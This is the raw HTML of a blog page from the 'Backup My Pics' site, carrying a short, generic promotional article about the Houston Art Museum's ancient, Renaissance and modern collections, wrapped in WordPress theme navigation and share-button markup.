							        </div>
	        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="2988">
                <span class="notification-icon-inner" data-title="Notification">
                                            <i class="rbi rbi-notification wnav-icon"></i>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="#">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2988">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2978">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-150x150.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2974">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-150x150.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2965">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-150x150.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2955">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-150x150.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a>
			        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
                    <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://backupmypics.com/the-benefits-of-professional-kitchen-and-bath-installation-services-in-toronto/">
				<div class="single-post-outer activated" data-postid="2446" data-postlink="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/">
					        <div class="single-standard-1 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-2446" class="post-2446 post type-post status-publish format-standard category-my-blog tag-houston-art-museum" itemscope itemtype="https://schema.org/Article">                <header class="single-header">
					            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Backup My Pics." href="https://backupmypics.com" class="home" ><span property="name">Backup My Pics</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://backupmypics.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the My Blog Category archives." href="https://backupmypics.com/category/my-blog/" class="taxonomy category" ><span property="name">My Blog</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">A Journey Through Time and Creativity: Houston Art Museum&#8217;s Collections</span><meta property="url" content="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-2" href="https://backupmypics.com/category/my-blog/" rel="category">My Blog</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">A Journey Through Time and Creativity: Houston Art Museum&#8217;s Collections</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://backupmypics.com/author/blogadmin/"><img alt='Kirk Day' src='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f69bba4b5907137c19891ed48e28d32f086333f6a0ce71617f34bd84e999170e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-09-29T09:40:08+00:00">Last updated: 2023/09/29 at 9:40 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://backupmypics.com/author/blogadmin/">Kirk Day</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-09-29T09:40:08+00:00">Published September 29, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Journey+Through+Time+and+Creativity%3A+Houston+Art+Museum%E2%80%99s+Collections&amp;url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=A%20Journey%20Through%20Time%20and%20Creativity:%20Houston%20Art%20Museum&#8217;s%20Collections%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">2 Min Read</span>
		                    </div>
				            </div>
        </div>
		                </header>
                <div class="grid-container">
                    <div class="s-ct">
                        <div class="s-feat-outer">
							                        </div>
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Journey+Through+Time+and+Creativity%3A+Houston+Art+Museum%E2%80%99s+Collections&amp;url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&amp;via=Backup+My+Pics" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=A%20Journey%20Through%20Time%20and%20Creativity:%20Houston%20Art%20Museum&#8217;s%20Collections%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/" rel="nofollow" data-copy="Copy Link" data-gravity=w><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><h1><img decoding="async" class="aligncenter" src="https://img.freepik.com/free-photo/state-library-melbourne_1150-12640.jpg?size=626&amp;ext=jpg&amp;ga=GA1.1.1140871783.1685460744&amp;semt=ais" alt="Free photo state of library in melbourne" /></h1>
<h2 id="introduction" class="rb-heading-index-1">Introduction</h2>
<p>Have you ever wondered what it would be like to step into a world of artistic wonders? A place where time stands still, and creativity knows no bounds? Look no further than the <a href="https://tfti.com/"><strong>Houston Art Museum</strong></a>. With its vast and diverse collections, this museum takes you on a journey through history and showcases the brilliance of human imagination.</p>
<h2 id="exploring-the-ancient-world" class="rb-heading-index-2">Exploring the Ancient World</h2>
<p>Step back in time as you enter the Ancient World section of the museum. Here, you will find artifacts from civilizations long gone. From Egyptian mummies to Greek sculptures, each piece tells a story of its own. Marvel at the intricate details and craftsmanship of these ancient treasures. It&#8217;s like taking a trip through time, experiencing the wonders of civilizations that shaped our world.</p>
<h2 id="the-renaissance-a-feast-for-the-senses" class="rb-heading-index-3">The Renaissance: A Feast for the Senses</h2>
<p>As you move through the museum, you&#8217;ll find yourself immersed in the beauty of the Renaissance. This period of history is known for its artistic revolution, and the museum&#8217;s collection reflects that. Admire the vibrant colors and lifelike portraits of the Renaissance masters. Let yourself be transported to a time when art was at its peak and creativity knew no bounds.</p>
<h2 id="modern-and-contemporary-art-pushing-boundaries" class="rb-heading-index-4">Modern and Contemporary Art: Pushing Boundaries</h2>
<p>No visit to the Houston Art Museum would be complete without exploring its collection of modern and contemporary art. Here, you&#8217;ll find works that challenge traditional notions of art and push the boundaries of creativity. From abstract paintings to innovative sculptures, each piece is a testament to the ever-evolving nature of art. Prepare to be amazed and inspired by the sheer ingenuity of these modern masterpieces.</p>
<h2 id="conclusion" class="rb-heading-index-5">Conclusion</h2>
<p>A visit to the Houston Art Museum is a journey through time and creativity. It&#8217;s an opportunity to witness the brilliance of human imagination and experience the power of art. So, why wait? Plan your visit today and embark on a mesmerizing adventure that will leave you in awe.</p>
</div>            <div class="entry-bottom">
				<div id="text-1" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="2892">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/standing-on-business-understanding-the-meaning-of-this-slang/" rel="bookmark">Standing on Business: Understanding the Meaning of This Slang</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2753">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/how-plumbers-okc-can-help-you-save-money-on-water-bills/" rel="bookmark">How Plumbers OKC Can Help You Save Money on Water Bills</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2652">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/dive-into-style-the-ultimate-guide-to-tankini-swimsuits-for-women/" rel="bookmark">Dive into Style: The Ultimate Guide to Tankini Swimsuits for Women</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="2623">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://backupmypics.com/the-evolving-landscape-research-insights-on-stellate-ganglion-block-therapy/" rel="bookmark">The Evolving Landscape: Research Insights on Stellate Ganglion Block Therapy</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		<div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://backupmypics.com/tag/houston-art-museum/" rel="tag">Houston Art Museum</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://backupmypics.com/a-journey-through-time-and-creativity-houston-art-museums-collections/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Kirk Day" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://backupmypics.com">
                                <span itemprop="name">Kirk Day</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-09-29T09:40:08+00:00">
                <time class="date published entry-date" datetime="2023-09-29T09:40:08+00:00" content="2023-09-29T09:40:08+00:00" itemprop="datePublished">September 29, 2023</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Backup My Pics">
				<meta itemprop="url" content="https://backupmypics.com/">
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=A+Journey+Through+Time+and+Creativity%3A+Houston+Art+Museum%E2%80%99s+Collections&amp;url=https%3A%2F%2Fbackupmypics.com%2Fa-journey-through-time-and-creativity-houston-art-museums-collections%2F&amp;via=Backup+My+Pics" data-title="Twitter" rel="nofollow">
